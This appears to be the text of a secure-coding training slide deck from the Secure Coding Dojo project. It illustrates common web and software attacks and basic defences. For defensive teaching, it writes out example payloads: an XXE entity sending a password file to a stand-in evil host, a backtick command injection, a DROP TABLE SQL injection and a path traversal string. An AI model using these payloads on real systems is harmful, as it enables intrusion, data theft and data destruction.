Slide 1

Secure Coding 101
A guide for stopping security flaws before being created ;)

Slide 2


Content Creator
Security Architect
Ethical Hacker
OWASP Ottawa Chapter Co-Lead
Passionate about software security
Secure Coding Dojo project leader @securecodedojo
Paul Ionescu
@pentesq

Slide 3

About Secure Coding Dojo
Secure
The Secure Coding Dojo is a platform for delivering and tracking security training for developers. The platform is created for development organizations of all sizes: from university classrooms to large enterprises.
ding
C
Dojo

Slide 4
Attack-Grams
Common Software Attacks - A Visual Journey

Slide 5



Authentication Bypass
Authentication Bypass occurs when the application does not prevent unknown users from accessing restricted functionality.
/login
/restricted
Forceful
Browsing
Regular Users
Attacker

Slide 6

Reliance on Untrusted Inputs
2. Hello admin!
Reliance on Untrusted Inputs occurs when the software uses client side validation or simply stores variables used in a security decision somewhere where an attacker could change them.
/restricted
1. I'm admin ;)
Attacker

Slide 7
Missing/Incorrect Authorization
Missing or Incorrect Authorization occurs when the application does not properly validate roles and permissions allowing for elevation of privilege.
/login
/limited
/admin
Forceful
Browsing
Attacker

Slide 8
Missing Encryption of Sensitive Data
Database
If sensitive data is not protected, a security incident will lead to a full scale data breach.
id | username | password
5163 | …
5164 | eve | ABCDEFG
5165 | …
/login
user: eve
pass: ABCDEFG
Data breach
User
Attacker

Slide 9
Use of a Broken Crypto Algorithm
Crypto algorithms are continuously put to the test so we must keep them up to date. MD5 is known to be exposed to collisions when two different files can result in the same checksum.
MD5(Expected File)=1234
Secure Server
Download Server
(Not Secure)
Man-in-the-middle
Expected File Hash
MD5, 1234
MD5 Collision
Attack
MD5(Malware)=1234
User

Slide 10
Unsalted Hash
If password hashes are not salted attackers can still reverse the password.
Database
id | username | passhash
5163 | …
5164 | eve | E9A92A2…
5165 | …
/login
Precomputed hashes
user: eve
pass: ABCDEFG
Data breach
value | md5 | sha256
…
ABCDEFG | BB74… | E9A92A2…
…
User
Attacker

Slide 11

Password Guessing
A password guessing attack is the simplest type of hack. Lack of account lockout and lack of password complexity enforcements allow such attacks to happen.
123456
password
…
ABCDEFG
…
Lockout
Complexity
Attacker
/login
Try '123456' !
Common
Passwords
Invalid password!
Try 'password' !
Password Policy
Invalid password!
…
Try 'ABCDEFG' !
Login authorized!

Slide 12
Integer Overflow
Code that makes a security decision based on a comparison, is bypassed when a counter exceeds the maximum boundary and resets to negative.
Attacker
…
/login
Credentials
attempts = 32766
Account Locked!
Credentials
attempts = 32767 (MAX_SHORT)
Account Locked!
Credentials
attempts = -32768 (< MAX_ATTEMPTS)
Login authorized!

Slide 13
Download of Code Without Integrity Check
When software is downloaded, especially over an insecure connection, it may be replaced with malware. If an integrity check is not used to verify the file checksum the user will end up executing the replacement.
Software
Download Server
(Not Secure)
Man-in-the-middle
Malware
User

Slide 14

Open Redirect
Sites that allow unrestricted redirects may be leveraged in phishing attacks. The users will trust the first part of the URL, but the site will betray their trust by redirecting to the evil page.
www.trusted.good
www.evil.bad
Phishing
E-mail
Regular Users
Attacker

Slide 15

Cross-Site Scripting
www.evil.bad
www.trusted.good
When sites reflect user input as is, they allow attackers to insert malicious scripts and alter functionality.
Data
Regular Users
Attacker

Slide 16

Cross-Site Request Forgery
www.trusted.good
www.bank.com
Sites with sensitive requests such as a bank money transfer, must prevent such requests from being hidden within other sites where they will be inadvertently executed by unsuspecting visitors.
/transferMoney
$$$
Regular Users
Attacker

Slide 17



Upload of Dangerous File
www.file.server
Servers that allow file uploads must prevent executables and scripts from being uploaded by employing a file type whitelist and changing the file name and extension after upload.
Confidential Docs
Malicious Web Script
Regular Users
Attacker

Slide 18
XML External Entities
/DTD?pass=jmttN9YC4bK
Applications that process XML documents must disable processing of external entities. XML External Entities can be used to leak content of files from the host server.
XML Processor
www.evil.bad
< />
Include /app/password file as &xxe;
Link to: http://www.evil.bad/DTD?pass=&xxe;
Attacker
XML Document

Slide 19


Path Traversal
With Path Traversal, also known as a dot dot slash attack, attackers can abuse a download link to access a file from a private directory.
file.txt
secret.txt
../../../secret.txt
file.txt
Attacker
Regular Users

Slide 20



OS Command Injection
Program
>_ ping ABC
OS Command Injection lets attackers piggyback malicious scripts when programs execute shell commands.
Operating System
ping: cannot resolve ABC: Unknown host
ping ABC`evil.sh`
>_ evil.sh
> : )
host: ABC`evil.sh`
Attacker

Slide 21
SQL Injection
Program
SQL Injection allows attackers to insert arbitrary database commands.
SQL Database Server
SELECT * FROM users WHERE user='jsmith'
DROP TABLE users
users
user: jsmith'; DROP TABLE users;--'
Attacker

Slide 22


Insecure Deserialization
Book Store
Deserialization attacks target applications that accept objects in binary or text format. For the attack to be possible, the application must reference unsafe classes that execute code when deserialized in the program memory. Unfortunately many commonly used 3rd party libraries include such classes.
>_ evil.sh
Command
Object
Book
Object
Attacker
Regular Users

Slide 23
Buffer Overflow
Program
Buffer Overflow allows attackers to cross variable boundaries and alter program data and even instructions.
b = AAAA
a = Ai!\0
b: AAAAA
Attacker

Slide 24
Format String Injection
Program
Format String Injection allows attackers to leak program memory by passing unexpected format strings to the program.
Log file
%x
printf("%x")
secret = 123
123
Attacker

Slide 25
Preventing Software Attacks
The Basic Defenses

Slide 26
The Tip of the Iceberg
Input Validation
Parameterized Commands
Safe functions
Safe Memory Management
Encrypt Data
Indirect Object References
Neutralize Output

Slide 27

Input Validation
Only allow input that you are expecting
Would you let someone in your house if you thought they should not be there?
Block lists are inefficient
Would you maintain a block list of people that cannot come to your house?
Block listing - like giving keys to your house to everyone except a few unwanted visitors.

Slide 28

LET'S PLAY,
SPOT THE VALIDATION PROBLEM!

Slide 29


Slide 30
Answer: Both

Slide 31


Slide 32
Answer: Top

Slide 33

Special Characters Not Needed
Many parameter types not intended to contain symbols or punctuation
Many not even intended to contain Unicode characters
Parameters going into database queries such as ID, true/false, asc/desc have even a smaller character set
Alphanumeric
Alphanumeric + .-_

Slide 34

Input Validation Function Example

Slide 35
A Simple Multi-Purpose Function
isAlphanumOrEx("true")
isAlphanumOrEx("desc")
isAlphanumOrEx("21845816438168")
isAlphanumOrEx("0x0709750fa566")
isAlphanumOrEx("Cr2i7nHq6qiMEs")
isAlphanumOrEx("site.local",'.')

Slide 36



$$Vulnerabilities=F(\frac{Input}{1+Validation})$$

Slide 37

Attacks Prevented by Input Validation
Injection
Path Traversal
Cross-Site Scripting
Open Redirect
Deserialization
…

Slide 38

How About the Irish?
Names, comments, articles, free text require quotes:
O'Brien, don't, "putting things in quotes"
While input validation reduces the attack surface, it cannot prevent all attacks

Slide 39
To sum all it up…
Input Validation reduces the attack surface and prevents many attack types
Block-listing is a bad practice
Many input types are alphanumeric
For those input types that need special characters we need different defenses

Slide 40
CONCATENATION
COMMAND + INPUT = INJECTION
Other Command
… causes Injection!

Slide 41
CONCATENATION
Parameterized Commands
Command | Constant
Parameter 1 | Input
Parameter 2 | Input
Command Interpreter
… prevent Injection!

Slide 42
LET'S PLAY,
SPOT THE INJECTION!

Slide 43
